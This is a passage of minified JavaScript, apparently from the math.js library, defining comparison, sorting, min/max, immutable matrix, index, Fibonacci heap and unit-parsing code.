a=o(e,r,i);if(0!==a)return a;for(let o=0;o<r.length;o++){const a=e(t[r[o]],n[i[o]]);if(0!==a)return a}return 0}(e,t,a);if("null"===s)return 0;if("undefined"===s)return 0;throw new TypeError('Unsupported type of value "'+s+'"')}});function i(e,t,n){return M(t)&&M(n)?o(e,t.toJSON().values,n.toJSON().values):M(t)?i(e,t.toArray(),n):M(n)?i(e,t,n.toArray()):S(t)?i(e,t.toJSON().data,n):S(n)?i(e,t,n.toJSON().data):Array.isArray(t)?Array.isArray(n)?o(e,t,n):i(e,t,[n]):i(e,[t],n)}function o(e,t,n){for(let r=0,i=Math.min(t.length,n.length);r<i;r++){const i=e(t[r],n[r]);if(0!==i)return i}return t.length>n.length?1:t.length<n.length?-1:0}})),al="compareText",sl=["typed","matrix","concat"];yr.signature="any, any";const ul=de(al,sl,(e=>{let{typed:t,matrix:n,concat:r}=e;const i=ha({typed:t,matrix:n,concat:r});return t(al,yr,i({elop:yr,Ds:!0}))})),cl="equal",ll=de(cl,["typed","matrix","equalScalar","DenseMatrix","SparseMatrix"],(e=>{let{typed:t,matrix:n,equalScalar:r,DenseMatrix:i,concat:o,SparseMatrix:a}=e;const s=fa({typed:t}),u=vs({typed:t,SparseMatrix:a}),c=$o({typed:t,DenseMatrix:i}),l=ha({typed:t,matrix:n});return t(cl,fl({typed:t,equalScalar:r}),l({elop:r,SS:u,DS:s,Ss:c}))})),fl=de(cl,["typed","equalScalar"],(e=>{let{typed:t,equalScalar:n}=e;return t(cl,{"any, any":function(e,t){return null===e?null===t:null===t?null===e:void 0===e?void 0===t:void 0===t?void 0===e:n(e,t)}})})),pl="equalText",ml=de(pl,["typed","compareText","isZero"],(e=>{let{typed:t,compareText:n,isZero:r}=e;return t(pl,{"any, any":function(e,t){return r(n(e,t))}})})),dl="smaller",hl=de(dl,["typed","config","bignumber","matrix","DenseMatrix","concat","SparseMatrix"],(e=>{let{typed:t,config:n,bignumber:r,matrix:i,DenseMatrix:o,concat:a,SparseMatrix:s}=e;const u=fa({typed:t}),c=vs({typed:t,SparseMatrix:s}),l=$o({typed:t,DenseMatrix:o}),f=ha({typed:t,matrix:i,concat:a}),p=qi({typed:t});function m(e,t){return e.lt(t)&&!yi(e,t,n.relTol,n.absTol)}return t(dl,gl({typed:t,config:n}),{"boolean, boolean":(e,t)=>e<t,"BigNumber, BigNumber":m,"bigint, bigint":(e,t)=>e<t,"Fraction, Fraction":(e,t)=>-1===e.compare(t),"Fraction, BigNumber":function(e,t){return m(r(e),t)},"BigNumber, Fraction":function(e,t){return m(e,r(t))},"Complex, Complex":function(e,t){throw new TypeError("No ordering relation is defined for complex numbers")}},p,f({SS:c,DS:u,Ss:l}))})),gl=de(dl,["typed","config"],(e=>{let{typed:t,config:n}=e;return t(dl,{"number, number":function(e,t){return e<t&&!_e(e,t,n.relTol,n.absTol)}})})),yl="smallerEq",xl=de(yl,["typed","config","matrix","DenseMatrix","concat","SparseMatrix"],(e=>{let{typed:t,config:n,matrix:r,DenseMatrix:i,concat:o,SparseMatrix:a}=e;const s=fa({typed:t}),u=vs({typed:t,SparseMatrix:a}),c=$o({typed:t,DenseMatrix:i}),l=ha({typed:t,matrix:r,concat:o}),f=qi({typed:t});return t(yl,bl({typed:t,config:n}),{"boolean, boolean":(e,t)=>e<=t,"BigNumber, BigNumber":function(e,t){return e.lte(t)||yi(e,t,n.relTol,n.absTol)},"bigint, bigint":(e,t)=>e<=t,"Fraction, Fraction":(e,t)=>1!==e.compare(t),"Complex, Complex":function(){throw new TypeError("No ordering relation is defined for complex numbers")}},f,l({SS:u,DS:s,Ss:c}))})),bl=de(yl,["typed","config"],(e=>{let{typed:t,config:n}=e;return t(yl,{"number, number":function(e,t){return e<=t||_e(e,t,n.relTol,n.absTol)}})})),wl="larger",vl=de(wl,["typed","config","bignumber","matrix","DenseMatrix","concat","SparseMatrix"],(e=>{let{typed:t,config:n,bignumber:r,matrix:i,DenseMatrix:o,concat:a,SparseMatrix:s}=e;const u=fa({typed:t}),c=vs({typed:t,SparseMatrix:s}),l=$o({typed:t,DenseMatrix:o}),f=ha({typed:t,matrix:i,concat:a}),p=qi({typed:t});function m(e,t){return e.gt(t)&&!yi(e,t,n.relTol,n.absTol)}return t(wl,Nl({typed:t,config:n}),{"boolean, boolean":(e,t)=>e>t,"BigNumber, BigNumber":m,"bigint, bigint":(e,t)=>e>t,"Fraction, Fraction":(e,t)=>1===e.compare(t),"Fraction, BigNumber":function(e,t){return m(r(e),t)},"BigNumber, Fraction":function(e,t){return m(e,r(t))},"Complex, Complex":function(){throw new TypeError("No ordering relation is defined for complex numbers")}},p,f({SS:c,DS:u,Ss:l}))})),Nl=de(wl,["typed","config"],(e=>{let{typed:t,config:n}=e;return t(wl,{"number, number":function(e,t){return e>t&&!_e(e,t,n.relTol,n.absTol)}})})),Al="largerEq",El=de(Al,["typed","config","matrix","DenseMatrix","concat","SparseMatrix"],(e=>{let{typed:t,config:n,matrix:r,DenseMatrix:i,concat:o,SparseMatrix:a}=e;const s=fa({typed:t}),u=vs({typed:t,SparseMatrix:a}),c=$o({typed:t,DenseMatrix:i}),l=ha({typed:t,matrix:r,concat:o}),f=qi({typed:t});return t(Al,Sl({typed:t,config:n}),{"boolean, boolean":(e,t)=>e>=t,"BigNumber, BigNumber":function(e,t){return e.gte(t)||yi(e,t,n.relTol,n.absTol)},"bigint, bigint":function(e,t){return e>=t},"Fraction, Fraction":(e,t)=>-1!==e.compare(t),"Complex, Complex":function(){throw new TypeError("No ordering relation is defined for complex numbers")}},f,l({SS:u,DS:s,Ss:c}))})),Sl=de(Al,["typed","config"],(e=>{let{typed:t,config:n}=e;return t(Al,{"number, number":function(e,t){return e>=t||_e(e,t,n.relTol,n.absTol)}})})),Ml="deepEqual",Cl=de(Ml,["typed","equal"],(e=>{let{typed:t,equal:n}=e;return t(Ml,{"any, any":function(e,t){return r(e.valueOf(),t.valueOf())}});function r(e,t){if(Array.isArray(e)){if(Array.isArray(t)){const n=e.length;if(n!==t.length)return!1;for(let i=0;i<n;i++)if(!r(e[i],t[i]))return!1;return!0}return!1}return!Array.isArray(t)&&n(e,t)}})),Tl="unequal",Bl=de(Tl,["typed","config","equalScalar","matrix","DenseMatrix","concat","SparseMatrix"],(e=>{let{typed:t,config:n,equalScalar:r,matrix:i,DenseMatrix:o,concat:a,SparseMatrix:s}=e;const u=fa({typed:t}),c=vs({typed:t,SparseMatrix:s}),l=$o({typed:t,DenseMatrix:o}),f=ha({typed:t,matrix:i,concat:a});return t(Tl,Fl({typed:t,equalScalar:r}),f({elop:function(e,t){return!r(e,t)},SS:c,DS:u,Ss:l}))})),Fl=de(Tl,["typed","equalScalar"],(e=>{let{typed:t,equalScalar:n}=e;return t(Tl,{"any, any":function(e,t){return null===e?null!==t:null===t?null!==e:void 0===e?void 0!==t:void 0===t?void 0!==e:!n(e,t)}})})),Dl="partitionSelect",Ol=de(Dl,["typed","isNumeric","isNaN","compare"],(e=>{let{typed:t,isNumeric:n,isNaN:r,compare:i}=e;const o=i,a=(e,t)=>-i(e,t);return t(Dl,{"Array | Matrix, number":function(e,t){return s(e,t,o)},"Array | Matrix, number, string":function(e,t,n){if("asc"===n)return s(e,t,o);if("desc"===n)return s(e,t,a);throw new Error('Compare string must be "asc" or "desc"')},"Array | Matrix, number, function":s});function s(e,t,n){if(!ye(t)||t<0)throw new Error("k must be a non-negative integer");if(A(e)){if(e.size().length>1)throw new Error("Only one dimensional matrices supported");return u(e.valueOf(),t,n)}if(Array.isArray(e))return u(e,t,n)}function u(e,t,i){if(t>=e.length)throw new Error("k out of bounds");for(let t=0;t<e.length;t++)if(n(e[t])&&r(e[t]))return e[t];let o=0,a=e.length-1;for(;o<a;){let n=o,r=a;const s=e[Math.floor(Math.random()*(a-o+1))+o];for(;n<r;)if(i(e[n],s)>=0){const t=e[r];e[r]=e[n],e[n]=t,--r}else++n;i(e[n],s)>0&&--n,t<=n?a=n:o=n+1}return e[t]}})),_l="sort",zl=de(_l,["typed","matrix","compare","compareNatural"],(e=>{let{typed:t,matrix:n,compare:r,compareNatural:i}=e;const o=r,a=(e,t)=>-r(e,t);return t(_l,{Array:function(e){return u(e),e.sort(o)},Matrix:function(e){return c(e),n(e.toArray().sort(o),e.storage())},"Array, function":function(e,t){return u(e),e.sort(t)},"Matrix, function":function(e,t){return c(e),n(e.toArray().sort(t),e.storage())},"Array, string":function(e,t){return u(e),e.sort(s(t))},"Matrix, string":function(e,t){return c(e),n(e.toArray().sort(s(t)),e.storage())}});function s(e){if("asc"===e)return o;if("desc"===e)return a;if("natural"===e)return i;throw new Error('String "asc", "desc", or "natural" expected')}function u(e){if(1!==wr(e).length)throw new Error("One dimensional array expected")}function c(e){if(1!==e.size().length)throw new Error("One dimensional matrix expected")}})),Il=de("max",["typed","config","numeric","larger","isNaN"],(e=>{let{typed:t,config:n,numeric:r,larger:i,isNaN:o}=e;return t("max",{"Array | Matrix":s,"Array | Matrix, number | BigNumber":function(e,t){return ui(e,t.valueOf(),a)},"...":function(e){if(oi(e))throw new TypeError("Scalar values expected in function max");return s(e)}});function a(e,t){try{return i(e,t)?e:t}catch(e){throw tc(e,"max",t)}}function s(e){let t;if(ai(e,(function(e){try{(o(e)||void 0===t||i(e,t))&&(t=e)}catch(t){throw tc(t,"max",e)}})),void 0===t)throw new Error("Cannot calculate max of an empty array");return"string"==typeof t&&(t=r(t,xe(t,n))),t}})),ql=de("min",["typed","config","numeric","smaller","isNaN"],(e=>{let{typed:t,config:n,numeric:r,smaller:i,isNaN:o}=e;return t("min",{"Array | Matrix":s,"Array | Matrix, number | BigNumber":function(e,t){return ui(e,t.valueOf(),a)},"...":function(e){if(oi(e))throw new TypeError("Scalar values expected in function min");return s(e)}});function a(e,t){try{return i(e,t)?e:t}catch(e){throw tc(e,"min",t)}}function s(e){let t;if(ai(e,(function(e){try{(o(e)||void 0===t||i(e,t))&&(t=e)}catch(t){throw tc(t,"min",e)}})),void 0===t)throw new Error("Cannot calculate min of an empty array");return"string"==typeof t&&(t=r(t,xe(t,n))),t}})),kl=de("ImmutableDenseMatrix",["smaller","DenseMatrix"],(e=>{let{smaller:t,DenseMatrix:n}=e;function r(e,t){if(!(this instanceof r))throw new SyntaxError("Constructor must be called with the new operator");if(t&&!v(t))throw new Error("Invalid datatype: "+t);if(A(e)||N(e)){const r=new n(e,t);this._data=r._data,this._size=r._size,this._datatype=r._datatype,this._min=null,this._max=null}else if(e&&N(e.data)&&N(e.size))this._data=e.data,this._size=e.size,this._datatype=e.datatype,this._min=void 0!==e.min?e.min:null,this._max=void 0!==e.max?e.max:null;else{if(e)throw new TypeError("Unsupported type of data ("+oe(e)+")");this._data=[],this._size=[0],this._datatype=t,this._min=null,this._max=null}}return r.prototype=new n,r.prototype.type="ImmutableDenseMatrix",r.prototype.isImmutableDenseMatrix=!0,r.prototype.subset=function(e){switch(arguments.length){case 1:{const t=n.prototype.subset.call(this,e);return A(t)?new r({data:t._data,size:t._size,datatype:t._datatype}):t}case 2:case 3:throw new Error("Cannot invoke set subset on an Immutable Matrix instance");default:throw new SyntaxError("Wrong number of arguments")}},r.prototype.set=function(){throw new Error("Cannot invoke set on an Immutable Matrix instance")},r.prototype.resize=function(){throw new Error("Cannot invoke resize on an Immutable Matrix instance")},r.prototype.reshape=function(){throw new Error("Cannot invoke reshape on an Immutable Matrix instance")},r.prototype.clone=function(){return new r({data:ae(this._data),size:ae(this._size),datatype:this._datatype})},r.prototype.toJSON=function(){return{mathjs:"ImmutableDenseMatrix",data:this._data,size:this._size,datatype:this._datatype}},r.fromJSON=function(e){return new r(e)},r.prototype.swapRows=function(){throw new Error("Cannot invoke swapRows on an Immutable Matrix instance")},r.prototype.min=function(){if(null===this._min){let e=null;this.forEach((function(n){(null===e||t(n,e))&&(e=n)})),this._min=null!==e?e:void 0}return this._min},r.prototype.max=function(){if(null===this._max){let e=null;this.forEach((function(n){(null===e||t(e,n))&&(e=n)})),this._max=null!==e?e:void 0}return this._max},r}),{isClass:!0}),Rl=de("Index",["ImmutableDenseMatrix","getMatrixDataType"],(e=>{let{ImmutableDenseMatrix:t,getMatrixDataType:n}=e;function r(){if(!(this instanceof r))throw new SyntaxError("Constructor must be called with the new operator");this._dimensions=[],this._sourceSize=[],this._isScalar=!0;for(let e=0,t=arguments.length;e<t;e++){const t=e<0||arguments.length<=e?void 0:arguments[e],r=N(t),o=A(t),a=typeof t;let s=null;if(C(t))this._dimensions.push(t),this._isScalar=!1;else if(r||o){let e;this._isScalar=!1,"boolean"===n(t)?(r&&(e=i(Pl(t).valueOf())),o&&(e=i(Pl(t._data).valueOf())),s=t.valueOf().length):e=i(t.valueOf()),this._dimensions.push(e)}else if("number"===a)this._dimensions.push(t);else if("bigint"===a)this._dimensions.push(Number(t));else{if("string"!==a)throw new TypeError("Dimension must be an Array, Matrix, number, bigint, string, or Range");this._dimensions.push(t)}this._sourceSize.push(s)}}function i(e){for(let t=0,n=e.length;t<n;t++)if(!h(e[t])||!ye(e[t]))throw new TypeError("Index parameters must be positive integer numbers");const n=new t;return n._data=e,n._size=[e.length],n}return r.prototype.type="Index",r.prototype.isIndex=!0,r.prototype.clone=function(){const e=new r;return e._dimensions=ae(this._dimensions),e._isScalar=this._isScalar,e._sourceSize=this._sourceSize,e},r.create=function(e){const t=new r;return r.apply(t,e),t},r.prototype.size=function(){const e=[];for(let t=0,n=this._dimensions.length;t<n;t++){const n=this._dimensions[t];e[t]=v(n)||h(n)?1:n.size()[0]}return e},r.prototype.max=function(){const e=[];for(let t=0,n=this._dimensions.length;t<n;t++){const n=this._dimensions[t];e[t]=v(n)||h(n)?n:n.max()}return e},r.prototype.min=function(){const e=[];for(let t=0,n=this._dimensions.length;t<n;t++){const n=this._dimensions[t];e[t]=v(n)||h(n)?n:n.min()}return e},r.prototype.forEach=function(e){for(let t=0,n=this._dimensions.length;t<n;t++)e(this._dimensions[t],t,this)},r.prototype.dimension=function(e){var t;return h(e)&&null!==(t=this._dimensions[e])&&void 0!==t?t:null},r.prototype.isObjectProperty=function(){return 1===this._dimensions.length&&v(this._dimensions[0])},r.prototype.getObjectProperty=function(){return this.isObjectProperty()?this._dimensions[0]:null},r.prototype.isScalar=function(){return this._isScalar},r.prototype.toArray=function(){const e=[];for(let t=0,n=this._dimensions.length;t<n;t++){const n=this._dimensions[t];e.push(v(n)||h(n)?n:n.toArray())}return e},r.prototype.valueOf=r.prototype.toArray,r.prototype.toString=function(){const e=[];for(let t=0,n=this._dimensions.length;t<n;t++){const n=this._dimensions[t];v(n)?e.push(JSON.stringify(n)):e.push(n.toString())}return"["+e.join(", ")+"]"},r.prototype.toJSON=function(){return{mathjs:"Index",dimensions:this._dimensions}},r.fromJSON=function(e){return r.create(e.dimensions)},r}),{isClass:!0});function Pl(e){const t=[];return e.forEach(((e,n)=>{e&&t.push(n)})),t}const Ul=de("FibonacciHeap",["smaller","larger"],(e=>{let{smaller:t,larger:n}=e;const r=1/Math.log((1+Math.sqrt(5))/2);function i(){if(!(this instanceof i))throw new SyntaxError("Constructor must be called with the new operator");this._minimum=null,this._size=0}function o(e,t,n){t.left.right=t.right,t.right.left=t.left,n.degree--,n.child===t&&(n.child=t.right),0===n.degree&&(n.child=null),t.left=e,t.right=e.right,e.right=t,t.right.left=t,t.parent=null,t.mark=!1}function a(e,t){const n=t.parent;n&&(t.mark?(o(e,t,n),a(n)):t.mark=!0)}i.prototype.type="FibonacciHeap",i.prototype.isFibonacciHeap=!0,i.prototype.insert=function(e,n){const r={key:e,value:n,degree:0};if(this._minimum){const n=this._minimum;r.left=n,r.right=n.right,n.right=r,r.right.left=r,t(e,n.key)&&(this._minimum=r)}else r.left=r,r.right=r,this._minimum=r;return this._size++,r},i.prototype.size=function(){return this._size},i.prototype.clear=function(){this._minimum=null,this._size=0},i.prototype.isEmpty=function(){return 0===this._size},i.prototype.extractMinimum=function(){const e=this._minimum;if(null===e)return e;let i=this._minimum,o=e.degree,a=e.child;for(;o>0;){const e=a.right;a.left.right=a.right,a.right.left=a.left,a.left=i,a.right=i.right,i.right=a,a.right.left=a,a.parent=null,a=e,o--}return e.left.right=e.right,e.right.left=e.left,e===e.right?i=null:(i=e.right,i=function(e,i){const o=Math.floor(Math.log(i)*r)+1,a=new Array(o);let u,c=0,l=e;if(l)for(c++,l=l.right;l!==e;)c++,l=l.right;for(;c>0;){let e=l.degree;const t=l.right;for(;u=a[e],u;){if(n(l.key,u.key)){const e=u;u=l,l=e}s(u,l),a[e]=null,e++}a[e]=l,l=t,c--}e=null;for(let n=0;n<o;n++)u=a[n],u&&(e?(u.left.right=u.right,u.right.left=u.left,u.left=e,u.right=e.right,e.right=u,u.right.left=u,t(u.key,e.key)&&(e=u)):e=u);return e}(i,this._size)),this._size--,this._minimum=i,e},i.prototype.remove=function(e){this._minimum=function(e,n){n.key=-1;const r=n.parent;return r&&t(n.key,r.key)&&(o(e,n,r),a(e,r)),t(n.key,e.key)&&(e=n),e}(this._minimum,e),this.extractMinimum()};const s=function(e,t){e.left.right=e.right,e.right.left=e.left,e.parent=t,t.child?(e.left=t.child,e.right=t.child.right,t.child.right=e,e.right.left=e):(t.child=e,e.right=e,e.left=e),t.degree++,e.mark=!1};return i}),{isClass:!0}),jl=de("Spa",["addScalar","equalScalar","FibonacciHeap"],(e=>{let{addScalar:t,equalScalar:n,FibonacciHeap:r}=e;function i(){if(!(this instanceof i))throw new SyntaxError("Constructor must be called with the new operator");this._values=[],this._heap=new r}return i.prototype.type="Spa",i.prototype.isSpa=!0,i.prototype.set=function(e,t){if(this._values[e])this._values[e].value=t;else{const n=this._heap.insert(e,t);this._values[e]=n}},i.prototype.get=function(e){const t=this._values[e];return t?t.value:0},i.prototype.accumulate=function(e,n){let r=this._values[e];r?r.value=t(r.value,n):(r=this._heap.insert(e,n),this._values[e]=r)},i.prototype.forEach=function(e,t,r){const i=this._heap,o=this._values,a=[];let s=i.extractMinimum();for(s&&a.push(s);s&&s.key<=t;)s.key>=e&&(n(s.value,0)||r(s.key,s.value,this)),s=i.extractMinimum(),s&&a.push(s);for(let e=0;e<a.length;e++){const t=a[e];s=i.insert(t.key,t.value),o[s.key]=s}},i.prototype.swap=function(e,t){let n=this._values[e],r=this._values[t];if(!n&&r)n=this._heap.insert(e,r.value),this._heap.remove(r),this._values[e]=n,this._values[t]=void 0;else if(n&&!r)r=this._heap.insert(t,n.value),this._heap.remove(n),this._values[t]=r,this._values[e]=void 0;else if(n&&r){const e=n.value;n.value=r.value,r.value=e}},i}),{isClass:!0});function Ll(e){let t=0,n=1,r=Object.create(null),i=Object.create(null),o=0;const a=function(e){const a=i[e];if(a&&(delete r[a],delete i[e],--t,n===a)){if(!t)return o=0,void(n=1);for(;!Object.prototype.hasOwnProperty.call(r,++n););}};return e=Math.abs(e),{hit:function(s){const u=i[s],c=++o;if(r[c]=s,i[s]=c,!u){if(++t,t<=e)return;return s=r[n],a(s),s}if(delete r[u],n===u)for(;!Object.prototype.hasOwnProperty.call(r,++n););},delete:a,clear:function(){t=o=0,n=1,r=Object.create(null),i=Object.create(null)}}}function $l(e){let{hasher:t,limit:n}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return n=null==n?Number.POSITIVE_INFINITY:n,t=null==t?JSON.stringify:t,function r(){"object"!=typeof r.cache&&(r.cache={values:new Map,lru:Ll(n||Number.POSITIVE_INFINITY)});const i=[];for(let e=0;e<arguments.length;e++)i[e]=arguments[e];const o=t(i);if(r.cache.values.has(o))return r.cache.lru.hit(o),r.cache.values.get(o);const a=e.apply(e,i);return r.cache.values.set(o,a),r.cache.values.delete(r.cache.lru.hit(o)),a}}const Hl=$l((function(e){return new e(1).exp()}),{hasher:Wl}),Gl=$l((function(e){return new e(1).plus(new e(5).sqrt()).div(2)}),{hasher:Wl}),Zl=$l((function(e){return e.acos(-1)}),{hasher:Wl}),Vl=$l((function(e){return Zl(e).times(2)}),{hasher:Wl});function Wl(e){return e[0].precision}const Yl=de("Unit",["?on","config","addScalar","subtractScalar","multiplyScalar","divideScalar","pow","abs","fix","round","equal","isNumeric","format","number","Complex","BigNumber","Fraction"],(e=>{let{on:t,config:n,addScalar:r,subtractScalar:i,multiplyScalar:o,divideScalar:a,pow:s,abs:u,fix:c,round:l,equal:f,isNumeric:p,format:m,number:d,Complex:h,BigNumber:g,Fraction:y}=e;const b=d,v=!1,N=!0;function A(e,t){if(!(this instanceof A))throw new Error("Constructor must be called with the new operator");if(null!=e&&!p(e)&&!x(e))throw new TypeError("First parameter in Unit constructor must be number, BigNumber, Fraction, Complex, or undefined");if(this.fixPrefix=v,this.skipAutomaticSimplification=N,void 0===t)this.units=[],this.dimensions=P.map((e=>0));else if("string"==typeof t){const e=A.parse(t);this.units=e.units,this.dimensions=e.dimensions}else{if(!w(t)||null!==t.value)throw new TypeError("Second parameter in Unit constructor must be a string or valueless Unit");this.fixPrefix=t.fixPrefix,this.skipAutomaticSimplification=t.skipAutomaticSimplification,this.dimensions=t.dimensions.slice(0),this.units=t.units.map((e=>sr({},e)))}this.value=this._normalize(e)}let E,S,M;function C(){for(;" "===M||"\t"===M;)B()}function T(e){return e>="0"&&e<="9"}function B(){S++,M=E.charAt(S)}function F(e){S=e,M=E.charAt(S)}function D(){let e="";const t=S;if("+"===M?B():"-"===M&&(e+=M,B()),!function(e){return e>="0"&&e<="9"||"."===e}(M))return F(t),null;if("."===M){if(e+=M,B(),!T(M))return F(t),null}else{for(;T(M);)e+=M,B();"."===M&&(e+=M,B())}for(;T(M);)e+=M,B();if("E"===M||"e"===M){let t="";const n=S;if(t+=M,B(),"+"!==M&&"-"!==M||(t+=M,B()),!T(M))return F(n),e;for(e+=t;T(M);)e+=M,B()}return e}function O(){let e="";for(;T(M)||A.isValidAlpha(M);)e+=M,B();const t=e.charAt(0);return A.isValidAlpha(t)?e:null}function _(e){return M===e?(B(),e):null}Object.defineProperty(A,"name",{value:"Unit"}),A.prototype.constructor=A,A.prototype.type="Unit",A.prototype.isUnit=!0,A.parse=function(e,t){if(t=t||{},E=e,S=-1,M="","string"!=typeof E)throw new TypeError("Invalid argument in Unit.parse, string expected");const r=new A;r.units=[];let i=1,o=!1;B(),C();const a=D();let s=null;if(a){if("BigNumber"===n.number)s=new g(a);else if("Fraction"===n.number)try{s=new y(a)}catch(e){s=parseFloat(a)}else s=parseFloat(a);C(),_("*")?(i=1,o=!0):_("/")&&(i=-1,o=!0)}const u=[];let c=1;for(;;){for(C();"("===M;)u.push(i),c*=i,i=1,B(),C();let t;if(!M)break;{const e=M;if(t=O(),null===t)throw new SyntaxError('Unexpected "'+e+'" in "'+E+'" at index '+S.toString())}const n=z(t);if(null===n)throw new SyntaxError('Unit "'+t+'" not found.');let a=i*c;if(C(),_("^")){C();const t=D();if(null===t)throw new SyntaxError('In "'+e+'", "^" must be followed by a floating-point number');a*=t}r.units.push({unit:n.unit,prefix:n.prefix,power:a});for(let e=0;e<P.length;e++)r.dimensions[e]+=(n.unit.dimensions[e]||0)*a;for(C();")"===M;){if(0===u.length)throw new SyntaxError('Unmatched ")" in "'+E+'" at index '+S.toString());c/=u.pop(),B(),C()}if(o=!1,_("*")?(i=1,o=!0):_("/")?(i=-1,o=!0):i=1,n.unit.base){const e=n.unit.base.key;G.auto[e]={unit:n.unit,prefix:n.prefix}}}if(C(),M)throw new SyntaxError('Could not parse: "'+e+'"');if(o)throw new SyntaxError('Trailing characters: "'+e+'"');if(0!==u.length)throw new SyntaxError('Unmatched "(" in "'+E+'"');if(0===r.units.length&&!t.allowNoUnits)throw new SyntaxError('"'+e+'" contains no units');return r.value=void 0!==s?r._normalize(s):null,r},A.prototype.clone=function(){const e=new A;e.fixPrefix=this.fixPrefix,e.skipAutomaticSimplification=this.skipAutomaticSimplification,e.value=ae(this.value),e.dimensions=this.dimensions.slice(0),e.units=[];for(let t=0;t<this.units.length;t++){e.units[t]={};for(const n in this.units[t])me(this.units[t],n)&&(e.units[t][n]=this.units[t][n])}return e},A.prototype.valueType=function(){return oe(this.value)},A.prototype._isDerived=function(){return 0!==this.units.length&&(this.units.length>1||Math.abs(this.units[0].power-1)>1e-15)},A.prototype._normalize=function(e){if(null==e||0===this.units.length)return e;let t=e;const n=A._getNumberConverter(oe(e));for(let e=0;e<this.units.length;e++){const r=n(this.units[e].unit.value),i=n(this.units[e].prefix.value),a=n(this.units[e].power);t=o(t,s(o(r,i),a))}return t},A.prototype._denormalize=function(e,t){if(null==e||0===this.units.length)return e;let n=e;const r=A._getNumberConverter(oe(e));for(let e=0;e<this.units.length;e++){const t=r(this.units[e].unit.value),i=r(this.units[e].prefix.value),u=r(this.units[e].power);n=a(n,s(o(t,i),u))}return n};const z=$l((e=>{if(me(L,e)){const t=L[e];return{unit:t,prefix:t.prefixes[""]}}for(const t in L)if(me(L,t)&&fr(e,t)){const n=L[t],r=e.length-t.length,i=e.substring(0,r),o=me(n.prefixes,i)?n.prefixes[i]:void 0;if(void 0!==o)return{unit:n,prefix:o}}return null}),{hasher:e=>e[0],limit:100});function I(e){return e.equalBase(U.NONE)&&null!==e.value&&!n.predictable?e.value:e}function q(e){return A._getNumberConverter(oe(e))(1)}function k(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=e.skipAutomaticSimplification||null===e.value?e.clone():e.simplify();!function(e){let t=!1;void 0!==e.value&&null!==e.value&&x(e.value)&&(t=Math.abs(e.value.re)<1e-14);for(const n in e.units)me(e.units,n)&&e.units[n].unit&&("VA"===e.units[n].unit.name&&t?e.units[n].unit=L.VAR:"VAR"!==e.units[n].unit.name||t||(e.units[n].unit=L.VA))}(n),function(e,t){1!==e.units.length||e.fixPrefix||Math.abs(e.units[0].power-Math.round(e.units[0].power))<1e-14&&(e.units[0].prefix=e._bestPrefix(t))}(n,t.offset);const r=n._denormalize(n.value),i=null!==n.value?m(r,t||{}):"",o=n.formatUnits();return{simp:n,valueStr:i,unitStr:o}}A.isValuelessUnit=function(e){return null!==z(e)},A.prototype.hasBase=function(e){if("string"==typeof e&&(e=U[e]),!e)return!1;for(let t=0;t<P.length;t++)if(Math.abs((this.dimensions[t]||0)-(e.dimensions[t]||0))>1e-12)return!1;return!0},A.prototype.equalBase=function(e){for(let t=0;t<P.length;t++)if(Math.abs((this.dimensions[t]||0)-(e.dimensions[t]||0))>1e-12)return!1;return!0},A.prototype.equals=function(e){return this.equalBase(e)&&f(this.value,e.value)},A.prototype.multiply=function(e){const t=this.clone(),n=w(e)?e:new A(e);for(let e=0;e<P.length;e++)t.dimensions[e]=(this.dimensions[e]||0)+(n.dimensions[e]||0);for(let e=0;e<n.units.length;e++){const r={...n.units[e]};t.units.push(r)}if(null!==this.value||null!==n.value){const e=null===this.value?this._normalize(q(n.value)):this.value,r=null===n.value?n._normalize(q(this.value)):n.value;t.value=o(e,r)}else t.value=null;return w(e)&&(t.skipAutomaticSimplification=!1),I(t)},A.prototype.divideInto=function(e){return new A(e).divide(this)},A.prototype.divide=function(e){const t=this.clone(),n=w(e)?e:new A(e);for(let e=0;e<P.length;e++)t.dimensions[e]=(this.dimensions[e]||0)-(n.dimensions[e]||0);for(let e=0;e<n.units.length;e++){const r={...n.units[e],power:-n.units[e].power};t.units.push(r)}if(null!==this.value||null!==n.value){const e=null===this.value?this._normalize(q(n.value)):this.value,r=null===n.value?n._normalize(q(this.value)):n.value;t.value=a(e,r)}else t.value=null;return w(e)&&(t.skipAutomaticSimplification=!1),I(t)},A.prototype.pow=function(e){const t=this.clone();for(let n=0;n<P.length;n++)t.dimensions[n]=(this.dimensions[n]||0)*e;for(let n=0;n<t.units.length;n++)t.units[n].power*=e;return null!==t.value?t.value=s(t.value,e):t.value=null,t.skipAutomaticSimplification=!1,I(t)},A.prototype.abs=function(){const e=this.clone();if(null!==e.value)if(e._isDerived()||0===e.units.length||0===e.units[0].unit.offset)e.value=u(e.value);else{const t=e._numberConverter(),n=t(e.units[0].unit.value),a=t(e.units[0].unit.offset),s=o(n,a);e.value=i(u(r(e.value,s)),s)}for(const t in e.units)"VA"!==e.units[t].unit.name&&"VAR"!==e.units[t].unit.name||(e.units[t].unit=L.W);return e},A.prototype.to=function(e){const t=null===this.value?this._normalize(1):this.value;let n;if("string"==typeof e)n=A.parse(e);else{if(!w(e))throw new Error("String or Unit expected as parameter");n=e.clone()}if(!this.equalBase(n))throw new Error(`Units do not match ('${n.toString()}' != '${this.toString()}')`);if(null!==n.value)throw new Error("Cannot convert to a unit with a value");if(null===this.value||this._isDerived()||0===this.units.length||0===n.units.length||this.units[0].unit.offset===n.units[0].unit.offset)n.value=ae(t);else{const e=A._getNumberConverter(oe(t)),a=this.units[0].unit.value,s=this.units[0].unit.offset,u=o(a,s),c=n.units[0].unit.value,l=n.units[0].unit.offset,f=o(c,l);n.value=r(t,e(i(u,f)))}return n.fixPrefix=!0,n.skipAutomaticSimplification=!0,n},A.prototype.toNumber=function(e){return b(this.toNumeric(e))},A.prototype.toNumeric=function(e){let t;return t=e?this.to(e):this.clone(),t._isDerived()||0===t.units.length?t._denormalize(t.value):t._denormalize(t.value,t.units[0].prefix.value)},A.prototype.toString=function(){return this.format()},A.prototype.toJSON=function(){return{mathjs:"Unit",value:this._denormalize(this.value),unit:this.units.length>0?this.formatUnits():null,fixPrefix:this.fixPrefix,skipSimp:this.skipAutomaticSimplification}},A.fromJSON=function(e){var t,n,r;const i=new A(e.value,null!==(t=e.unit)&&void 0!==t?t:void 0);return i.fixPrefix=null!==(n=e.fixPrefix)&&void 0!==n?n:v,i.skipAutomaticSimplification=null!==(r=e.skipSimp)&&void 0!==r?r:N,i},A.prototype.valueOf=A.prototype.toString,A.prototype.simplify=function(){const e=this.clone(),t=[];let n;for(const t in 